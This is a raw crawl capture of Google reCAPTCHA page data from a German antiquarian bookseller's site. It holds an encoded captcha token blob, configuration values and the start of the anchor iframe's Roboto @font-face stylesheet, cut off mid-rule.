CngXCp8OlQmcfwpw5wocHwqAgKHMqwoFgw6zDi2l+JsOBdcKVwosbYEY9GVPCgB4vwq/DuXrDo8KNQm/Dl8O+PsOKw5PDjcOdI8OTNsOMA2TCncOjKHBXw5k/UMKmZcO/wp7DkCUFaknDiww9w5FZwrs8TlIfGMKYKcKkwocZw6M0w7dnfcKUw6o5w513cMKsC8KBwrcQw5PCusKzYwtKRQjCn8OQwr3DucOpw5XDu8K+wrlieW/DpcO+XMKTw67CtnBQfMK7w6tzImvCrsKmwrrDhT3DsMKgLyPDkALCs2FYXMOENgnDgsOAwrUrw7XDiU4YNW4iN8OawrE1XcKOw58QD13CkMOpXE7DlsOYw6Zuw5TDksKzwqkPfzgzw4HChBlnw5dAXy8bw4LDmMKLwpzDjsKtwq5uwpTCtHVCwo/CicK5TsOjw6NhZ8OOLRzCpE7Ci8Kzw7/[base64]/DpREECCY6w4zCpcOjwrHCrU/DsHzDi8O2w7AYw6zClgYWwoPDvTDDo8O7w5rDuGo5wrcBw5V4w6DDvn/DumvDtkTDtsKnGxLCrcKDwrvDs1UFwrkCBcKNwrx/IcKCWsOww7/CsMOfNGvDisKSw4ZAw55jw4bCkAIbej3DkcOgw7LClDFQVcOAwq/CqcKfehfDgcO2w7F0ccO2w78jM8Kow5sWKMKpWzfDpcK3dMOpZ37DmUlewrQDc3HCtcKUwq/DvcKrwozDhcOgcBEcwr3Dk8KRwr8wSFzDssKwfEHDrcKIUlLDu8O/w4IWSMKYcMKswrUXW0nDpMKYw4HDnBHCscKyw5XCgHDDmMKcwrcCSUVNGVU0wo/CrcOzQhzDu1JAC8OdwqxBw70hw5FnK1HCiMOvLVbClsK1E8OywrXDuGxUwrzDv19Ww6VKwp3Dq1TDs8KIwpgHD8KEwoDCrsOMw6bCmMOiwrdxEUbDuDppKMODwqbCgsO7w4/CjMKawqvCgcK1NMKZGxTCg8OkwrsGBUdSNcOOOFPCpcKewpbCpsOYWsKVwo7Do0HDo8KJwqvDkGl5wpnCgcO4J8O2FcOYB1dxFMKhMz11dRDCv2lqw7VaJlt5CMOUw6PDpH3DvQXDkcOjA8ORV8Oswr7CscKPwpzCphIjw5N+w7ItaVkcwr/[base64]/wowkw6LCuz8uUm1VZ8KcJMKrSUvCv8OWZT5Dwo7CvMORwrfCnW7ChGbChcO1wp3DoMKaw44owqLDkcOXw5/[base64]/DsMOkYcKjw5zDjTnDm8O1wpljJMKsSB7CjMKyJlxWTsKxwqDCuV/DmsO4Eh0Aw4bDgzXCkMOwwqjCuMOXJBTClMOxwpDCvCjCsWIHwrnDgsKXwqdhw5gcwrLDvcKGw7zDuQTDkcK9wr3CjHldwr53wqAww73Ds8KdYsKvw4g2BMO8UsKSeEvCn8Kewohcw7/CryHCnmlhekrDjRMHw5jCk043VXPClCnCucOVZMKswpAPPCHDmMKwa3sNw6jDpcOWw6XCvcKmXMOVwoQGEGrCssOfTGAywrDCqkHCiMKhw5TDgmfCmXfCk8OyTG9UbMK0w5oOFW/DgsKqwql9LEPCt8K/QsKiXQgyCcOsLhZpScKlTcKEZGMiS8ONw7vDosK8ScK+QQhYw6PDoz5Ww6nCjQHDtcKmw7IOVlPCgMKlbMKrNMOoMMKXDilMw4o5w4vCrnjDp8OhEV7ChsKFwqLDv8KUCcKODGY+NcKEw5rDvR4bbUQRw4PDhMObIcOsHHhmC8OUwqjDmcKHw7dtwo/[base64]/QMO5UcKzwrNcM8KKfMKrw6TCi8KaYMOcw5rDqiAVWHrCoyzDlkXCvsKHwqIJw6Rzwpd8McK/wowUwoZeE0jCrsOhwrzCocOowpbDlcOBwovDhGrCmsKLw6pSw60/w5XDs0LDqRXCkSYmR8OTw6ZOw6jDvjjDrXbCnxcnDWHDk0jDj2oTw58qV0LCnsOZw5rDnsOYwqFHLMOiMcOqG8ORf8KawpYew7wJFcOIw5wLw5zDgHAVfcOhcsK/RMKwFBrDs8KpJwbDqMKZw4TCgAfCl3cNAMOmwrrCoH85bjgswq7CscOvwpA/[base64]/Cm8OwGFvDl8KsVcKJOsOiw57DqcOWwpDCiT3DkhszIyHDkwlaDUjCqcOew6tvwp3DhcK4w43Dsio8w6sWKhrCvDo/w4PCuDXClEwgwqHDknXChQ/ClMOmw4o9L8OkacKFw6TDsMK9SUY5woHDusKtEUgdVMKIMyPDoTIRw6rDvE9dasO1wqFOTgLDiXxnw7/DvcOnwrEPwp5kwq/DjcO+wo9sI0nCuFhOwpF2w7jCgMOJdMKRw4jDkMKyLTR0wp8tGsKDXSfDk0hfSX/CjcO6bHPDucKzw4bDrWtiwrHCh8Ouw6UBw7XCicKKw7vDssKdacKyQmAbUsK3wolWYEjCr8K+w4rCn2jCu8O2w7DCkcOUThVwOBvCpRnDhcKFRj3ClSXCllfCq8OXw5JFw5t0w7/CjMOpw4XCrsKzbD3DrcKOw4hBWAwswqc1OsO1PMORJ8KBwq5DwrHDmsOLw6NSUsO4woLDtiUqwpbDg8OOecKvwqsybcOaasKQCcKuQsOJw6bDlA7DsMKuFsK4Wz3CmiPDmVoJwrlkw4zDnmzCvWzCm8KTU8O/SS7Do8O1CcKMT8KWGwXCh8OtwpbDuUMRIcOlHsKowpvDhC3CisOkwp3CkcKpXMKKw6LCg8OBw7fDmhcOJsKLf8K4Dh4bScOiWD3DpT3DjsKCIsKbX8K/wpLCtMKlLAbCv8KTwpbCkxFqw7PCi04RUsOwcS5NwrXDlg7Cu8KOw4fCvsOow4YOLMOJwpfCvsKtCcOEwos4wpnDpMK+wp/CkcKHQRUxwrZzL1bCv3zDrSvDkw/Dp0vDu8O1aDUmw6PCh3PDngULaijCkcOlDMOawqDCqMKJH8OWw7bDrcOcw5VDLRM4UxYXRRgAw6jDncOCwqrDg2QwB14Gw5PCkw52DsOFU0I/QMOiF3Y9eHfCm8Klwo4oM2rDinnDgnHClsOpVcOxw4kNf8O9w4TDk03CrgXCkQ3Dr8OLDG96wrd4wprDqWTDn2Y1w4tkdzE/YcK8FsOGw67Dp8ONTVPDs8KMXcOew4c7YcKKwqd3w6nCgkReHsKkJRZqZ8KvwpVPw5nDnXrCiWFwL2rDscOlwr1awoDChHrCusKqwrlyw6NWInLCryx2wrrCoMKsOMKXw49/[base64]/CrcOYXsO4w5xaScKWSnXDv8KRwrjCpD7CqRQowoQuYlJjwpfCpg9Bwpl3w7zCqMKLwrjDt8OwM0A7woNBw6RdP8KDTEHCiy/CpgBKw6nCj8OfWcKwWmVTw7dLwr7CpBYXZkA/KTVxwrvCgMKLPMOlwq/CisOdJQs8cyJ5DjnDkVPDmsOfWVXClsKjMMKUSsOrw6Urw6MIwq7CpUVFBMO9wrV5dMKPwoPChcOoFMKyR03Cg8KKESTCoMKyMsOkw4DDonzCsMO6woPDkETDhlPCrRHDgmoxwrQLwoUYV8Ohw6UrUFdvw77DpS3DqcOpesKxB2/DncKKw5/Cg0pYwo0ofcO2w5M3w6VaIMKIBMO4wpsMM2wdG8OUw5pHEsOCw5rCvMOvVsK8AcKTwoLCt2oxIA0Mw51MUlbDknzDvGNfwq/[base64]/[base64]/CuGPCogHDnsOOH2TDjG82wqdYN8K2wpZvw7JDesOwGsONMCggHxwEw5wUw4TCiB/DjgMow6XChcOrZg8iUMOiwrvCkgQfw4IFZ8OCw5bCnsK1wrXCv0HClEREexo+WMKVXsKZaMOIUMK2wo4/w6Zpw55VasO/w54MFcOmczB3GcKvw4kVw4zCiiUIfxlKw6dJwr/[base64]/ClS5kw55MwpXDgWFBFMKJJ8O/[base64]/DsyVyw7wiF8Kgw5nCsCjDtcObOMOYw6N/w6IPw4N9wox/[base64]/DvTMeJTXChsONw5cuwrU2CDtydMOCwovDmHvDmMOjacKJUMOCBMOhPkHCj8OpwrHDmRU4w7HDh8KgwrzDqxhGwrPCkcKDwrkTwpBPwrPCpGIBK1/CnMOISMOSw45kw57DgC3Cq1IbwqdNw4HCqR/[base64]/CkVXCicKJwqDDkiYPw50Zw5nDryzDhcKew4nCqnVpw5Rmw6wCcMK7w7XDswbDkHo1ZE06wrHCvR/DvSXChFEtwq7ClAvCrW4Zw4wLw6/DiQ/CuMKqVcKNwrDDksOpw59MFSNXw7REL8KVwprCgmHCpcKow4kOwrfCpsKYw4jCuwVJwpLDhAxXIsOxGRV8w7nDp8Oiw6jDiDNeIsK/[base64]/[base64]/DtMOvw5xiwoTCtlbChVDDssKHUcKNb8O/w7M8wqBXwoDCl8O1S2VuUR/DkMKEw7h+w43CtR4dwqJ7PMK6wrTDgcKEOMKEwrfDgcKHw6YOwoZKBwx5w5AGCzfCpWrDhsOzHFvClHDDgR1bK8OSwqDDp1AOwo7CkMOgMlBpw7/CtMOBZsKoJi/[base64]/DgX7DqMOgw7g5ZnYRw4vDn8KMwoAWBgEJw67CvnrCv8ODZ8KEw7nCtWRkwot6w64fw7jCqsKww7ABNFjDsG/[base64]/Dkyw8wrPDlkbCjsK2f8O+wojDhMKTwrHCjcO2w4nDukvCj15HwqvCkXR2C8Ohw7AmwobDvCnCuMKtBMK/[base64]/Cl8Olw6F+w67CpG01wojCtcKPw7ZVw70Sw5MkNcOtPzrDlXXDi8KDwoMGwpHDi8KuUV/CmMKxwqrCnm91LcKYw75gwqvDrMKIUcK1PxXDgDbDsyLDqjwHQMK0JijDnMKtw5JowoABM8KuwpDCgx/DisONEljCiSk0KMKTU8KSKFLCvB7Ct3bDq1htI8KQwr/DsGFdEmINcR5gR11pw5ZNAQ3Dh0rCr8KUw7PDilwFMH7CuCcKGFnCrcO5w5ADQsKhR1onw6FScEslw7XDn8OGw7rCljoKwoIqAjwaw5t3w4HCgGNDwoVLIsK4wqnCpsKIw45gw7JhAsOuwoTDnMK/AsORwoHCrH/DpQPCicOYw4zDnFMzbFN4wr/CjS7Do8KBUCrCpn8QwqXDhTjDv3Iew7UKwofDvsO2w4V3w4jCnVLDj8OZwqYULyUJwqgGDMKZw5fCh0XDmhbDizDCscK9w5x7w43ChsKxwpTCvSMxQcOPwpnCksK4wpwAJn/[base64]/Cv8OUw5HCgBvDlkvDgcK2wrEww68jMhggwrfCjRXCksOqwq4Xw4fDpMOwHcOiw6gQwoxSw6fDgl/Do8OjDlbDtMKIw4LChsOEcMK4w4dXwqRdQnUnOVFBQEHCkEggwpQ4wrHCk8KVw5nDncK4HcK1wrtRN8KoQcKQw7rCslJOET7Cq3jDgG7Dk8K9w7/[base64]/DsMK+w6TDnlHDtG/Cp8K4w4Anw4PDik5rAsOnw7Iuw4XCtR3DkQbClsONw6vCmx3CrcOnwpnDgVnDiMO7wpHCl8KKwr/DrAQHdsOvw6kJw5HCq8OEV0vCrcOSVXDDu1/DnR9xwq/DrQLDgnPDv8KPT2bCicKdw711eMKUSB8xIBHDv1E4w79OCRzDiETDjcOAw5gEwpFrw65+E8O9wrF4MsK/wrsRdzZGwqTDkMOgFMKTaiAawohtQcKewrN2Ig1Uw5fDmcO0w5M/VlTCpcObHcOXw4XCmMKOw7LDnT/CtcKwNSrDrg3Cu27Dg2MqKMK1wqjCijDCp38oQQrDqAE5w5LDksOYIV0cw4JXwoxqwo7DocOLw7EUwr0twp3DqcKrOsOBfsK1OcKXw6TCrsKqwp0WXsOzQEZcwprCrcObbgIiXXR/Ondew6DChnksGiIiYUrDpxzDqlfCu1MZwoPDiRU0wpXClznCrsKdw4oUcFI1MsKielzDg8Kcw5UoeBbDuW1qw4PDosKbd8OLYSTDgwc/[base64]/CmMKLRkzDrgHCq8OOPMO4EVEzOsOKwqFOQMOxVwzCnsOrMMK+woBjwrkgWVzDuMOjUsKkXF/[base64]/OMKawr3DkkYJwpHDr8OPJQXCqQEfw4pNw7TDuMO2w5k3w5vCn14Kw6Y9w4cUTHXCt8OlF8OGOcOqccKrd8KuLElwbER+E3XCgsOMwojCtDl+wqV7w4/DnsOgdcO7wq/CjTYTwpUiVGHDoRzDgUIXw545MRTDrTUYwpFnw6UWKcKlfjp8w7U0esOUGV07w5xow6jDlGYHw7hOw540w4LDnx18DzZIA8KoVsKoFsKzW0kpRMO7wobCgcO6w74QSsKjIsKxw4DDvMO2CMKZw4/DnVEqHcKEdU0uGMKPwqVxaFDDosKowqx4Fm8fwqNmMsOGw5MaPsOUwobDs2IcdFcIwpM6wpIQJ1Q/[base64]/CmznDlQzCqmrCu0Iawr1ObUFQwrvCpMO3SEPDo8Oyw4rCuW5/wrUnw4rDoiHDs8KULMKXw7bChsKaw4HCkWfDvcOqwr5pPEPDkMKGw4DDkTNJwoxCHAbDiAU8asOSw6rDql16w4pZJWnDlcKIX0RgTFQGworCusONH2LDkipbwpE7w77Cj8OtE8KCCsKKw60Jw61kM8Okwq3Cq8O9FC7CjGDCtgYgwq/[base64]/DqsKAwr1TQELCtcK9wr7Dmh5WOMO+w5fDlMKXaFTDkMKLwpIZH2NZw48Uw4nDqcOzK8OEw7TCsMK2wpk6wqtZwoMiw6HDq8KQa8OdQlvCvcKsaVB8Fi3CuCZCMCHCosORFcOEwqIWwoxuw7RFw6XCk8K/wpg1w6/CgsKsw712w4/Dj8KDwqANOcKSMMOrRcKUMXRQVjjCiMOncMOmw6fDvcOsw5vColhpwpXCm205DnPCjyfDskrCssKARCzCiMOMPz48w73CtsKOwpxtdsORwqRzw4xGwoImSgttbMOwwodYwp/[base64]/w5kkfARrD8KaTC1nw4JlLMK7w7rDucKqw4QNwo3Dj3Y3woxPwppPMUoFPcOrB37DvgjCjMOIwoY8w48zwo5GOC4lKMO/Cl7CrsKZbMKqPlN+HmjCi1EFwp/DtXMAHsK1w6Y4wo5nw55vwpYbJht5OcOVF8OFw7hnw7l1w7TDmMOgCcKLwq4dGjQWEMKJwoZ8Eiw3ZAZmwqTDh8ORF8KxO8OYCR/Chz7Cs8ODDcKSFERxw6zCqMKqRMO9w4cWMsKTJTDCtsOYwoHCgGfComp+w6/CksKMw7Ile1syMMKROATCnALDhwUewpfDvcOQw5XDuDXDjy5dIBhJW8Kvwr4iHMOawrlewplKbcKBwovDrcOSw7Row4nCnwMSVC/CpsK7w4pDbMO8w5/DksKewq/CvSovw5FEHxV4WXwWwp1Hwpc2wol6FsKtTMO/[base64]/BArCk8KBw4nCoUlMBMKDw4LCpDhdwrNpWHctwocBOWjDgV8ww7QKc1VzwpzDhUEzwq5mEMKbchbDiW7Cn8OPw53DnMKPU8KdwqwwwqLCtcKXw6pdJ8OUw6PCn8OMPcOtfQHClMOYXhrDmVFSHMKNwpzCncOvScKVNcKlwpHChGLDgBrDtQHCngDChMKFFzoTw4BBw6/[base64]/DkMO0RhDDhMKAIgUEwoNCVsO9w6DCq3vDmmvCqHbDnsK2wqDDvsK4RsOPE2vDkyYRw7VNZsKgw4E5w7xQDsOgOkHDkcKrQcOaw7vDqMKxAHIYDsKvwqHDm21tw5bCqEHCgcO0CsOcCQvDpRXDvSnCk8OjNXTDmQ8ywoZMD1lxBMOmw6MgKcKkw73DukPDlXDCt8KJw6/DvilRw6TDow5Tc8ODw7bDjhXChmdXw6XCkRsDwrjCh8OSOMO1McKjw6vCoAMkZzLCu3B1wrg0eQ/CvU01wovDksO/[base64]\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yizq0HuPPDR0WNJfmIv0yP3aa2Yuo7/ew3A+RYqlQwI\\u003d\x22,1,0,null,1,1769004819491,0,0,[7],null,[246,147,52,253,62],\x22RC-ykFj0MgADdmlfg\x22,null,null,null,null,null,\x220dAFcWeA7hcQxJJiO4UG_TJMXmfPM8yfQONCGXvkKSgwUf7nLMVlGwFP-CrGq9QhtVjddshyEv_XFhBhxeTWIRn3DIzPhNJxiYhQ\x22,1769087619419]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=bzcqkb6vsmwb
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
